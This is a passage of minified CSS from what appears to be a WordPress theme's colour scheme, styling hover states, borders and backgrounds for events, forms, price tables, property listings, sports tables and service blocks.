a:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_title a{color:#f7f7f7}.scheme_default .sc_dishes.slider_container .swiper-pagination-bullet{border-color:#a9adb1}.scheme_default .sc_events.slider_container .swiper-pagination-bullet{border-color:#a9adb1}.scheme_default .sc_events_default .sc_events_item{background-color:#ffffff}.scheme_default .sc_events_default .sc_events_item_date{background-color:#323e48;	color:#ffffff}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_date{background-color:#3a3a3a}.scheme_default .sc_events_default .sc_events_item_title{color:#3a3a3a}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_title{color:#323e48}.scheme_default .sc_events_default .sc_events_item_button{color:#323e48}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_button{color:#3a3a3a}.scheme_default .sc_events_detailed .sc_events_item,.scheme_default .sc_events_detailed .sc_events_item_date_wrap,.scheme_default .sc_events_detailed .sc_events_item_time_wrap:before,.scheme_default .sc_events_detailed .sc_events_item_button_wrap:before{border-color:#6ba43a}.scheme_default .sc_events_detailed .sc_events_item_date,.scheme_default .sc_events_detailed .sc_events_item_button{color:#6ba43a}.scheme_default .sc_events_detailed .sc_events_item_title{color:#3a3a3a}.scheme_default .sc_events_detailed .sc_events_item_time{color:#717477}.scheme_default .sc_events_detailed .sc_events_item:hover{background-color:#6ba43a;	color:#ffffff}.scheme_default .sc_events_detailed .sc_events_item:hover,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_date,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_button,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_title,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_time{color:#202426}.scheme_default .sc_events_detailed .sc_events_item:hover,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_date_wrap,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_time_wrap:before,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_button_wrap:before{border-color:#202426}.scheme_default.sc_form{background-color:#f7f7f7}.scheme_default span.sc_form_field_title{color:#3a3a3a}.scheme_default .sc_form .sc_form_info_icon{color:#6ba43a}.scheme_default .sc_form .sc_form_info_data>a,.scheme_default .sc_form .sc_form_info_data>span{color:#3a3a3a}.scheme_default .sc_form .sc_form_info_data>a:hover{color:#6ba43a}.scheme_default [class*="sc_input_hover_"] .sc_form_field_content{color:#3a3a3a}.scheme_default .sc_input_hover_accent input[type="text"]:focus,.scheme_default .sc_input_hover_accent input[type="number"]:focus,.scheme_default .sc_input_hover_accent input[type="email"]:focus,.scheme_default .sc_input_hover_accent input[type="password"]:focus,.scheme_default .sc_input_hover_accent input[type="search"]:focus,.scheme_default .sc_input_hover_accent select:focus,.scheme_default .sc_input_hover_accent .select2-container.select2-container--focus span.select2-selection,.scheme_default .sc_input_hover_accent .select2-container.select2-container--open span.select2-selection,.scheme_default .sc_input_hover_accent textarea:focus{border-color:#6ba43a !important}.scheme_default .sc_input_hover_accent .sc_form_field_hover:before{color:rgba(107,164,58,0.2)}.scheme_default .sc_input_hover_path .sc_form_field_graphic{stroke:#2d3235}.scheme_default .sc_input_hover_jump .sc_form_field_content{color:#242826}.scheme_default .sc_input_hover_jump .sc_form_field_content:before{color:#6ba43a}.scheme_default .sc_input_hover_jump input[type="text"],.scheme_default .sc_input_hover_jump input[type="number"],.scheme_default .sc_input_hover_jump input[type="email"],.scheme_default .sc_input_hover_jump input[type="password"],.scheme_default .sc_input_hover_jump input[type="search"],.scheme_default .sc_input_hover_jump textarea{border-color:#2d3235}.scheme_default .sc_input_hover_jump input[type="text"]:focus,.scheme_default .sc_input_hover_jump input[type="number"]:focus,.scheme_default .sc_input_hover_jump input[type="email"]:focus,.scheme_default .sc_input_hover_jump input[type="password"]:focus,.scheme_default .sc_input_hover_jump input[type="search"]:focus,.scheme_default .sc_input_hover_jump textarea:focus{border-color:#6ba43a !important}.scheme_default .sc_input_hover_underline .sc_form_field_hover:before{background-color:#2d3235}.scheme_default .sc_input_hover_underline input:focus + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline input.filled + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#6ba43a}.scheme_default .sc_input_hover_underline .sc_form_field_content{color:#242826}.scheme_default .sc_input_hover_underline input:focus,.scheme_default .sc_input_hover_underline textarea:focus,.scheme_default .sc_input_hover_underline input.filled,.scheme_default .sc_input_hover_underline textarea.filled,.scheme_default .sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#6ba43a !important}.scheme_default .sc_input_hover_iconed .sc_form_field_hover{color:#7b7b7b}.scheme_default .sc_input_hover_iconed input:focus + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed input.filled + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#242826}.scheme_default .sc_googlemap_content,.scheme_default.sc_googlemap_content{color:#717477;	background-color:#f7f7f7}.scheme_default .sc_googlemap_content b,.scheme_default .sc_googlemap_content strong,.scheme_default.sc_googlemap_content b,.scheme_default.sc_googlemap_content strong{color:#3a3a3a}.scheme_default .sc_googlemap_content_detailed:before{color:#6ba43a}.scheme_default .sc_icons .sc_icons_icon{color:#3a3a3a}.scheme_default .sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:#3a3a3a}.scheme_default .sc_icons .sc_icons_item_title{color:#6ba43a}.scheme_default.footer_wrap .sc_icons .sc_icons_item_title{color:#3a3a3a}.scheme_default.footer_wrap .sc_icons .sc_icons_item_description{color:#717477}.scheme_default .sc_icons_item_description,.scheme_default .sc_icons_modern .sc_icons_item_description{color:#3a3a3a}.scheme_default .sc_icons.sc_icons_modern .sc_icons_item .sc_icons_item_title{color:#3a3a3a}.scheme_default .sc_icons.sc_icons_modern .sc_icons_item .sc_icons_item_description{color:#717477}.scheme_default .sc_icons.sc_icons_modern .sc_icons_item{border-color:#d2d2d2}.scheme_default .sc_icons.sc_icons_modern .sc_icons_icon{color:#6ba43a}/* Sports:Matches and Players */.scheme_default .sc_sport_default .sc_sport_item_subtitle .sc_sport_item_date{color:#a9adb1}.scheme_default .sc_matches_main .swiper-pagination .swiper-pagination-bullet{border-color:#d2d2d2}.scheme_default .sc_matches_main .sc_matches_item_score a{color:#3a3a3a}.scheme_default .sc_matches_main .sc_matches_item_score a:hover{color:#6ba43a}.scheme_default .color_style_link2 .sc_matches_main .sc_matches_item_score a:hover{color:#323e48}.scheme_default .color_style_link3 .sc_matches_main .sc_matches_item_score a:hover{color:#6ba43a}.scheme_default .color_style_dark .sc_matches_main .sc_matches_item_score a:hover{color:#3a3a3a}.scheme_default .sc_matches_other .sc_matches_item_link{color:#3a3a3a;	background-color:#ffffff}.scheme_default .sc_matches_other .sc_matches_item_club{color:#8a8a8a}.scheme_default .sc_matches_other .sc_matches_item_date{color:#3a3a3a;	background-color:#d2d2d2}.scheme_default .sc_matches_other .sc_matches_item_link:hover{background-color:#ebebeb}.scheme_default .sc_matches_other .sc_matches_item_link:hover .sc_matches_item_date{background-color:#202426}.scheme_default .sc_points_table td a{color:#3a3a3a}.scheme_default .sc_points_table tr:hover td{background-color:#6ba43a !important}.scheme_default .sc_points_table tr:hover a,.scheme_default .sc_points_table td a:hover{color:#202426 !important}.scheme_default .sc_points_table tr.sc_points_table_accented_top td{background-color:rgba(107,164,58,0.7)}.scheme_default .sc_points_table tr.sc_points_table_accented_bottom td{background-color:#ffffff}.scheme_default .sc_price_item{color:#3a3a3a;	background-color:#ffffff;	border-color:#d2d2d2}.scheme_default .sc_price_item:hover{background-color:#ffffff;	border-color:#d2d2d2}.scheme_default .sc_price_item .sc_price_item_icon{color:#6ba43a}.scheme_default .sc_price_item:hover .sc_price_item_icon{color:#323e48}.scheme_default .sc_price_item .sc_price_item_label{background-color:#6ba43a;	color:#ffffff}.scheme_default .sc_price_item:hover .sc_price_item_label{background-color:#323e48;	color:#ffffff}.scheme_default .sc_price_item .sc_price_item_subtitle{color:#323e48}.scheme_default .sc_price_item .sc_price_item_title,.scheme_default .sc_price_item .sc_price_item_title a{color:#323e48}.scheme_default .sc_price_item:hover .sc_price_item_title,.scheme_default .sc_price_item:hover .sc_price_item_title a{color:#6ba43a}.scheme_default .sc_price_item .sc_price_item_price{color:#323e48}.scheme_default .sc_price_item .sc_price_item_description,.scheme_default .sc_price_item .sc_price_item_details{color:#323e48}.scheme_default .sc_price_item .sc_price_item_price_after{color:#8a8a8a}.scheme_default .sc_price_item .sc_price_item_price_before{color:#8a8a8a}.scheme_default .sc_price_default .sc_price_item .sc_price_item_link.sc_button{color:#ffffff; background-color:#323e48}.scheme_default .sc_price_default .sc_price_item .sc_price_item_link.sc_button:hover{color:#ffffff; background-color:#6ba43a}.scheme_default .sc_promo_icon{color:#6ba43a}.scheme_default .sc_promo .sc_promo_title,.scheme_default .sc_promo .sc_promo_descr{color:#3a3a3a}.scheme_default .sc_promo .sc_promo_content{color:#717477}.scheme_default .sc_promo_modern .sc_promo_link2{color:#ffffff;	background-color:#6ba43a !important}.scheme_default .sc_promo_modern .sc_promo_link2:hover{color:#f7f7f7;	background-color:#3a3a3a}.scheme_default.sc_promo .sc_promo_text.trx_addons_stretch_height,.scheme_default.sc_promo .sc_promo_text_inner{background-color:#ffffff}.scheme_default.sc_promo .sc_promo_title{color:#323e48}.scheme_default.sc_promo .sc_promo_subtitle{color:#6ba43a}.scheme_default.sc_promo .sc_promo_descr{color:#3a3a3a}.scheme_default.sc_promo .sc_promo_content{color:#646464}.scheme_default .sc_promo.sc_promo_default .trx_addons_video_player.with_cover .video_hover:hover{background-color:rgba(50,62,72,0.7)}.scheme_default .sc_properties_columns_1 .sc_properties_item{background-color:#ffffff}.scheme_default .sc_properties_item_status>a,.scheme_default .sc_properties_item_type>a,.scheme_default .sc_properties_item_compare{color:#a9adb1}.scheme_default .sc_properties_item_compare.in_compare_list{color:#6ba43a}.scheme_default .sc_properties_item_status>a:hover,.scheme_default .sc_properties_item_type>a:hover,.scheme_default .sc_properties_item_compare:hover,.scheme_default .sc_properties_item_compare.in_compare_list:hover{color:#3a3a3a}.scheme_default .sc_properties_item_options .sc_properties_item_row_address,.scheme_default .sc_properties_item_options .sc_properties_item_row_meta{color:#a9adb1}.scheme_default .properties_page_title .properties_page_status>a{color:#ffffff;	background-color:#6ba43a}.scheme_default .properties_page_title .properties_page_status>a:hover{color:#202426;	background-color:#74b046}.scheme_default .properties_page_title_address{color:#a9adb1}.scheme_default .properties_price{color:#a9adb1}.scheme_default .properties_page_attachments_list>a:before,.scheme_default .properties_page_features_list>a:before{color:#6ba43a}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#d2d2d2}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#ffffff;	border-color:#ffffff;	border-bottom-color:#d2d2d2}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#d2d2d2;	background-color:#f7f7f7;	border-bottom-color:#f7f7f7}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#ebebeb;	border-color:#ebebeb #ebebeb #d2d2d2}.scheme_default .properties_page_agent_info_position{color:#a9adb1}.scheme_default .properties_page_agent_info_phones>span,.scheme_default .properties_page_agent_info_phones>a{color:#717477}.scheme_default .properties_page_agent_info_address:before,.scheme_default .properties_page_agent_info_phones>:before{color:#3a3a3a}.scheme_default .properties_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#717477}.scheme_default .properties_search_form .properties_search_basic .properties_search_show_advanced{color:#7b7b7b;	background-color:#ffffff}.scheme_default .properties_search_form .properties_search_basic .properties_search_show_advanced:hover{color:#242826}.scheme_default .sc_properties_compare_data .properties_feature_present{color:#6ba43a}.scheme_default .sc_services .sc_services_item_number{color:#ebebeb}.scheme_default .sc_services_default .sc_services_item{color:#646464;	background-color:transparent}.scheme_default .sc_services_default .sc_services_item_icon{color:#3a3a3a}.scheme_default .sc_services_default .sc_services_item:hover .sc_services_item_icon{color:#3a3a3a;	background-color:transparent}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_icon{color:#323e48;	border-color:#323e48}.scheme_default .sc_services_default.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#323e48;	border-color:#323e48}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_icon{color:#323e48;	border-color:#323e48}.scheme_default .sc_services_default.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#323e48;	border-color:#323e48}.scheme_default .sc_services_default.color_style_dark .sc_services_item_icon{color:#3a3a3a;	border-color:#3a3a3a}.scheme_default .sc_services_default.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#3a3a3a;	border-color:#3a3a3a}.scheme_default .sc_services_default .sc_services_item_subtitle a{color:#323e48}.scheme_default .sc_services_default .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_subtitle a{color:#323e48}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_subtitle a:hover{color:#323e48}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_subtitle a{color:#323e48}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_default .sc_services_default.color_style_dark .sc_services_item_subtitle a{color:#3a3a3a}.scheme_default .sc_services_default.color_style_dark .sc_services_item_subtitle a:hover{color:#323e48}.scheme_default .sc_services_default .sc_services_item_featured_left,.scheme_default .sc_services_default .sc_services_item_featured_right,.scheme_default .sc_services_list .sc_services_item{color:#717477;	background-color:transparent}.scheme_default .sc_services_default .sc_services_item_description{color:#8a8a8a}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_icon{color:#6ba43a;	border-color:#6ba43a}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_title a:hover{color:#6ba43a}.scheme_default .sc_services_list .sc_services_item_icon{color:#3a3a3a;	border-color:#323e48;	background-color:#ffffff}.scheme_default .sc_services_list.sc_services_featured_top .sc_services_item_icon:after{border-color:#3a3a3a}.scheme_default .sc_services_list .sc_services_item:hover .sc_services_item_icon{color:#ffffff;	background-color:#6ba43a}.scheme_default .sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#6ba43a;	background-color:transparent;	border-color:transparent}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a{color:#6ba43a}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#323e48}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_icon{color:#323e48;	border-color:#323e48}.scheme_default .sc_services_list.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#323e48}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#323e48;	border-color:#323e48}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#323e48}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#323e48}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_icon{color:#6ba43a;	border-color:#6ba43a}.scheme_default .sc_services_list.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#323e48}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#6ba43a;	border-color:#6ba43a}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#6ba43a}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#323e48}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_icon{color:#3a3a3a;	border-color:#3a3a3a}.scheme_default .sc_services_list.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#6ba43a}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#3a3a3a;	border-color:#3a3a3a}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a{color:#3a3a3a}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_default .sc_services_light .sc_services_item_icon{color:#6ba43a}.scheme_default .sc_services_light .sc_services_item:hover .sc_services_item_icon{color:#323e48}.scheme_default .sc_services_light.color_style_link2 .sc_services_item_icon{color:#323e48}.scheme_default .sc_services_light.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#323e48}.scheme_default .sc_services_light.color_style_link3 .sc_services_item_icon{color:#6ba43a}.scheme_default .sc_services_light.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#323e48}.scheme_default .sc_services_light.color_style_dark .sc_services_item_icon{color:#3a3a3a}.scheme_default .sc_services_light.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#6ba43a}.scheme_default .sc_services_callouts .sc_services_item{background-color:#ffffff}.scheme_default .sc_services_callouts .sc_services_item_marker{border-color:#f7f7f7;	background-color:#323e48;	color:#ffffff}.scheme_default .sc_services_callouts .sc_services_item .sc_services_item_marker_back{border-color:#f7f7f7;	background-color:#6ba43a;	color:#202426}.scheme_default .sc_services_callouts.color_style_link2 .sc_services_item_marker{background-color:#323e48}.scheme_default .sc_services_callouts.color_style_link2 .sc_services_item .sc_services_item_marker_back{background-color:#323e48}.scheme_default .sc_services_callouts.color_style_link3 .sc_services_item_marker{background-color:#323e48}.scheme_default .sc_services_callouts.color_style_link3 .sc_services_item .sc_services_item_marker_back{background-color:#6ba43a}.scheme_default .sc_services_callouts.color_style_dark .sc_services_item_marker{background-color:#3a3a3a}.scheme_default .sc_services_callouts.color_style_dark .sc_services_item .sc_services_item_marker_back{background-color:#323e48}.scheme_default .sc_services_callouts .sc_services_item_marker_bg{border-color:#f7f7f7;	background-color:#f7f7f7}.scheme_default .sc_services_timeline .sc_services_item_timeline{border-color:#d2d2d2}.scheme_default .sc_services_timeline .sc_services_item_marker{border-color:#6ba43a;	background-color:#6ba43a;	color:#ffffff}.scheme_default .sc_services_timeline .sc_services_item:hover .sc_services_item_marker{border-color:#323e48;	background-color:#323e48;	color:#202426}.scheme_default .sc_services_timeline.color_style_link2 .sc_services_item_marker{border-color:#323e48;	background-color:#323e48}.scheme_default .sc_services_timeline.color_style_link2 .sc_services_item:hover .sc_services_item_marker{border-color:#323e48;	background-color:#323e48}.scheme_default .sc_services_timeline.color_style_link3 .sc_services_item_marker{border-color:#6ba43a;	background-color:#6ba43a}.scheme_default .sc_services_timeline.color_style_link3 .sc_services_item:hover .sc_services_item_marker{border-color:#323e48;	background-color:#323e48}.scheme_default .sc_services_timeline.color_style_dark .sc_services_item_marker{border-color:#3a3a3a;	background-color:#3a3a3a}.scheme_default .sc_services_timeline.color_style_dark .sc_services_item:hover .sc_services_item_marker{border-color:#6ba43a;	background-color:#6ba43a}.scheme_default .sc_services_iconed .sc_services_item{color:#646464;	background-color:#ffffff}.scheme_default .sc_services_iconed .sc_services_item_icon:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#6ba43a}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_icon:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#323e48}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_icon:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#6ba43a}.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_title a{color:#6ba43a}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_title a{color:#323e48}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_title a{color:#6ba43a}.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_title a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_title a{color:#fff}.scheme_default .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a{color:#fff}.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#323e48}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_default .sc_services_iconed .sc_services_item_content .sc_services_item_title a{color:#3a3a3a}.scheme_default .sc_services_iconed .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#323e48}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#323e48}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#323e48}.scheme_default .sc_services_iconed.color_style_dark .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_dark .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#3a3a3a}.scheme_default .sc_services.slider_container .swiper-pagination-bullet{border-color:#a9adb1}.scheme_default .sc_services_list .sc_services_item_featured_left .sc_services_item_number,.scheme_default .sc_services_list .sc_services_item_featured_right .sc_services_item_number{color:#a9adb1}.scheme_default .sc_services_hover .sc_services_item_icon,.scheme_default .sc_services_hover .sc_services_item_title a:hover,.scheme_default .sc_services_hover .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_icon,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_title a:hover,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_subtitle a:hover{color:#323e48}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_icon,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_title a:hover,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_default .sc_services_hover [class*="column-"]:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_default .sc_services_hover .slider-slide:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#ebebeb}.scheme_default .sc_services_hover [class*="column-"]:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_default .sc_services_hover .slider-slide:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#ffffff}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_icon,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_number{color:#8a8a8a}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a{color:#3a3a3a}.scheme_default .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#323e48}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#323e48}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#323e48}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#323e48}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#323e48}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#323e48}.scheme_default .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#323e48}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_text{color:#646464}.scheme_default .sc_services_chess .sc_services_item{color:#646464;	background-color:#ffffff}.scheme_default .sc_services_chess .sc_services_item_title a{color:#3a3a3a}.scheme_default .sc_services_chess .sc_services_item_title a:hover{color:#323e48}.scheme_default .sc_services_chess.color_style_link2 .sc_services_item_title a:hover{color:#323e48}.scheme_default .sc_services_chess.color_style_link3 .sc_services_item_title a:hover{color:#323e48}.scheme_default .sc_services_chess .sc_services_item:hover{color:#a9adb1;	background-color:#3a3a3a}.scheme_default .sc_services_chess .sc_services_item:hover .sc_services_item_title a{color:#f7f7f7}.scheme_default .sc_services_chess .sc_services_item:hover .sc_services_item_title a:hover{color:#6ba43a}.scheme_default .sc_services_tabs_simple .sc_services_item_icon{color:#6ba43a}.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item_icon{color:#323e48}.scheme_default 